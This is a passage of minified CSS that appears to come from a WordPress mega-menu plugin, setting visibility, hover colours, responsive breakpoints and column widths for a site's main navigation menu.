li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #fff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #f1f1f1;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu 